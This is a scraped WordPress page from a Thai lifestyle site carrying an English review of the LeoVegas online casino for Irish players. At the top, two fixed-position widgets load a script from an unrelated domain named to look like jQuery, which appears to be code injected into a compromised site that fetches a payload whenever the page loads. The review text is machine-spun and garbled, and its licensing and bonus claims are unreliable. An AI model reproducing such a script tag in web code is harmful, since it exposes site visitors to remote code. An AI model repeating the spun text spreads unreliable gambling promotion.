								<div class="elementor-element elementor-element-c6078dd elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="c6078dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-28ea3693 elementor-widget elementor-widget-image" data-id="28ea3693" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://talktips.net">
							<img width="150" height="150" src="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1514" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png 150w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-300x300.png 300w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png 270w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png 192w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png 180w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png 32w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st.png 512w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d970ab4 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="d970ab4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-107d51a5" data-id="107d51a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ad0e9de elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4ad0e9de" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talktips.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item" tabindex="-1">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item" tabindex="-1">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item" tabindex="-1">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item" tabindex="-1">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item" tabindex="-1">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item" tabindex="-1">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item" tabindex="-1">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32950f26" data-id="32950f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-315abce elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="315abce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-12ecc50" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-fac13cb" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b24867" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-467570f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-4564 post type-post status-publish format-standard hentry category-leovegas-irland" role="main">
			<header class="page-header">
			<h1 class="entry-title">Uk Customers Facing Individual Deposit Limits At Leovegas Casino</h1>		</header>
		<div class="page-content">
		<p>Uk Customers Facing Individual Deposit Limits At Leovegas Casino</p>
<h1>Leovegas Casino Review ️ Safe Gambling For Ie Players</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">💡 Summary: Super Online Casino For Irish Players</a></li>
<li><a href="#toc-1">Leovegas Vip Programme</a></li>
<li><a href="#toc-2">Supported Platforms</a></li>
<li><a href="#toc-3">Live On Line Casino Games</a></li>
<li><a href="#toc-4">Leovegas Casino Overview Table Of Contents</a></li>
<li><a href="#toc-5">📱 Do We Need To Get Leovegas Casino On My Phone? </a></li>
<li><a href="#toc-6">Irish Casino Bonuses</a></li>
<li><a href="#toc-7">Desktop/mobile Experience At Leovegas Casino</a></li>
<li><a href="#toc-8">Play Your Own Favorite Slots At Leo Vegas</a></li>
<li><a href="#toc-9">No Wins </a></li>
<li><a href="#toc-10">David Willetts Appointed As Electronic Digital Director By Gambling And Gaming Council</a></li>
<li><a href="#toc-11">Mr Green Casino</a></li>
<li><a href="#toc-12">Mobile</a></li>
<li><a href="#toc-13">Leovegas Casino Offers</a></li>
<li><a href="#toc-14">Best Slot Games To Play</a></li>
<li><a href="#toc-15">🎁 Leovegas On Line Casino Bonus: A Nice Welcome Offer</a></li>
<li><a href="#toc-16">🎰 Gaming Assortment: Casino Games From Your Best Providers</a></li>
<li><a href="#toc-17">Registration At Leo Vegas Bingo</a></li>
<li><a href="#toc-18">🔟 Is There A Leovegas Casino App Canada? </a></li>
<li><a href="#toc-19">Features</a></li>
<li><a href="#toc-20">Leo Vegas Bingo Mobile App</a></li>
<li><a href="#toc-21">How Do We Make A Withdrawal At Leovegas? </a></li>
<li><a href="#toc-22">What To Expect Any Time You Sign Up With Leo Vegas Casino Now</a></li>
<li><a href="#toc-23">🦁 Leovegas On Line Casino Ireland: Award-winning Web Site ⭐</a></li>
<li><a href="#toc-24">Payment Methods</a></li>
<li><a href="#toc-27">Which Bingo Video Games Are Available? </a></li>
<li><a href="#toc-28">Leovegas Mobile App</a></li>
<li><a href="#toc-34">Leovegas Bonus Offers</a></li>
</ul>
</div>
<p>The games are well categorised inside the stand games section regarding the casino  in addition to include lightning different roulette games, double ball different roulette games, blackjack, baccarat, holdem poker games, and several other variants.  Unsurprisingly, Leovegas casino likewise features some thrilling jackpot games that will Irish players may enjoy when participating in at the on line casino.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Who is LeoVegas owned by? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>LeoVegas Gaming Limited. is a branch of MGM resorts international. </p>
</div></div>
</div>
<p>You’ll be able to get started right away once you make your first deposit.  The inclusion associated with PayPal is fantastic as well, as it guarantees even newbies could get up and running right away.  It’s a lot easier to sign upwards when you’re applying a payment technique you already have got a merchant account with.  Rather than listing almost all the sports upon the left hand side and providing you sub choices, they’ve simplified the procedure.  Instead, you choose your sport through the top of the screen, then you’re offered the choice of live and forthcoming, outrights and browse.  This makes that so much easier to look for just exactly what you’re trying to find.</p>
<h2 id="toc-0">💡 Bottom Line: Super Online Online Casino For Irish Players</h2>
<p>A single finances for casino in addition to sports makes LeoVegas ideal for the casino player who enjoys the strange flutter on horses racing or soccer and visa-versa.  Combine this with their own stellar mobile on line casino application, industry-leading Live Casino, mouth-watering marketing promotions across all online casino offerings and you’ve got yourself a winner!</p>
<p>It’s not necessarily possible to demand a withdrawal till the know your consumer procedure has recently been completely cleared.  It runs on a new stand-alone platform, in addition to its services are usually handled in-house.  Minimal risk wagering will never contribute to completing the needs and will certainly most likely furthermore result in removing <a href="https://leovegasie.com/">leovegasie.com</a> the LeoVegas Online casino bonus.  Let’s start this review along with what our experts found out concerning the inner workings regarding any LeoVegas Online casino bonus.  You are allowed to withdraw any amount upwards to the “Available to Withdraw” equilibrium, which can be found in your account.</p>
<h3 id="toc-1">Leovegas Vip Programme</h3>
<p>Players can also filter by game title or game supplier to narrow straight down any specific titles or perhaps a provider’s games.  Some of the particular best video slot machine games at LeoVegas Ireland in europe are created by the casino software program provider NetEnt.  Other slots that the players at LeoVegas can’t seem to obtain enough of usually are Spinata Grande, Cleopatra, Game of Thrones, Immortal Romance in addition to Avalon, 1 Could 2 Can.  Other than Trustpilot, LeoVegas’s score across overview sites speak regarding itself.</p>
<p>Once the account is active, move forward to explore typically the amazing games and services.  The software that the on line casino uses is also of the highest standard.  The such as of Microgaming, Blueprint, NetEnt, and Play’n GO and merely a number of the many that power and fuel this casino with their arsenal regarding games.  They not really only help in order to just you access over 3000 video games, but in reality help you access probably the most varied range of online game programming.  You have the casino app (this is the app a person need to download if you would certainly like to access their bingo) plus the sports software.  Play a large number of variations that come with typical titles and introduce yourself in order to the new variety of Game Show features.</p>
<h2 id="toc-2">Supported Platforms</h2>
<p>A mobile app gives Irish participants the avenue to achieve the casino accessible on their smartphones without using a web browser.  A birthday bonus will be another method by which casinos get to improve the gaming knowledge as well as reward their devoted players and clients at the online casino.  Leovegas is not necessarily an exception, as typically the casino offers special birthday rewards in order to its VIP participants.</p>
<ul>
<li>Labeled Verified, they’re about genuine experiences. Understand more about other kinds of reviews. </li>
<li>In this review, we’ve provided a summary of some of the particular best online internet casinos in Ireland. </li>
<li>Considering LeoVegas Casino, the game library has plenty to provide in slots, jackpots, table games and survive dealer titles. </li>
</ul>
<p>The games come from different providers, such as Play’n GET, Microgaming, Evolution, Playtech, and Betgames. tv set.  This implies that each game possesses particular features and add-ons to provide a special, tailored experience.  Blackjack is another major asset in the particular LeoVegas games selection players much appreciate.  This is just not surprising given the broad choice of superior quality, greatly rewarding blackjack games on the web site.  There are numerous budget-friendly and high-roller releases by major companies, such since Playtech, Evolution, Pragmatic Play, Felt, and so forth., which offer substantial payouts.  Besides that will, we will talk about the payment alternatives along with other essential places, like customer help.</p>
<h3 id="toc-3">Live On Line Casino Games</h3>
<p>The LeoVegas Online casino website is safe and secure with regard to players across Ireland in europe, as it will be licenced by typically the UKGC.  You could then go ahead without any issue and make your very first money deposit and explore the amazing experiences Leovegas online casino should offer.  Player security and information protection are taken very seriously in LeoVegas Sportsbook.  To ensure that all player information is risk-free and confidential from all times, typically the platform employs a new 128-bit encryption system.</p>
<ul>
<li>Various table video games are featured at Leovegas casino, supplied by some of the particular best software vendors like Evolution, Microgaming, and others. </li>
<li>If you think about yourself an online casino enthusiast and you’re searching for a brand-new site to perform your gambling about, LeoVegas Casino will come very strongly advised. </li>
<li>You will also find special live casino games, like as the wants of Mega wheel live, Sweet Bonanza Candyland, and numerous others. </li>
<li>Online slots are reel games wherever paying symbols could be landed in order to win. </li>
</ul>
<p>If you  navigate your own way around the site you’ll arrive across the bingo section where one can take pleasure in a selection associated with bingo games, with many different awards up for holds.  Here’s a quick breakdown of several of the various and more popular on line casino games that may be liked on the LeoVegas Casino website.  LeoVegas is licenced and regulated by typically the Malta Gambling Specialist.  As well because this however , this was also voted ‘Online Casino Operator of the Year’ back 2017.</p>
<h2 id="toc-4">Leovegas Casino Evaluation Table Of Contents</h2>
<p>We will furthermore consider the on the internet bingo and gambling markets.  LeoVegas allows you to choose between three different welcome reward offers &#8211; a no deposit added bonus casino offer, a casino offer and a new sports offer.  The casino bonus present allows you to get started out with 10 free rounds on the well-liked slot Book regarding Dead, without even needing to make a deposit.  Your free rounds will be available on the “My Offers” page when logged in and also you don’t need a new promo code in order to claim them.  You can also uncover cash rewards of up to £100 and something like 20 wager-free spins once you meet certain gambling targets.</p>
<ul>
<li>This organization dubs itself ‘The King of Mobile Casino’ and is an expert in the smartphone casino sector. </li>
<li>LeoVegas furthermore employs stringent KYC (Know Your Customer) protocols, that is music to our hearing. </li>
<li>Leo Vegas will be an exceptional esports provider, strongly suggested regarding its reliability and outstanding service. </li>
<li>It displays, given how much care LeoVegas places into its mobile web site version and the particular app. </li>
</ul>
<p>LeoVegas have a very much far better selection of slot games than some of their own biggest competitors like 777 Casino or even Karamba.  Despite being a relatively new gamer to enter Ireland, they’ve got their act together quickly.  Based on this testing plus highest standards, that is one of the leading online casinos Ireland.  Leovegas casinos is examined with the UK Playing Commission and The island of malta Gaming Authority with regard to fair and accountable online gaming.</p>
<h3 id="toc-5">📱 Do I Actually Need To Down Load Leovegas Casino On My Phone? </h3>
<p>We’ve said this once, and we’ll say it once more; LeoVegas is completely mobile optimised, no matter what device you take place to get, chances are usually you’ll manage to rapidly and easily access the website.  Whether a person prefer Apple or even Android, Bingo Ireland in europe gamers can join in the fun.  Add to all this, the particular perfect banking alternatives, and the latest deluge of marketing promotions and bonuses, you’ve virtually got need any Irish players would need and desire for.  Besides getting all these mind-blowing games and use of 8 live bingo rooms.  With around 100 jackpot titles, these games offer you access to large riches and fortunes, that no some other casino game comes close to therefore please play responsibly.</p>
<ul>
<li>LeoVegas casino also features a broad range of on-line bingo games like as 90 Ball Bingo, 30 Ball Bingo, multiple stop rooms and even more. </li>
<li>The website hosts hundreds of slots as well as other games like live dealer baccarat, blackjack, roulette, and more. </li>
<li>Also, an individual can contact all of them directly through the particular casino’s email tackle. </li>
<li>You may easily swap it to either American or perhaps decimal though, so you can check them out in a way that suits you. </li>
</ul>
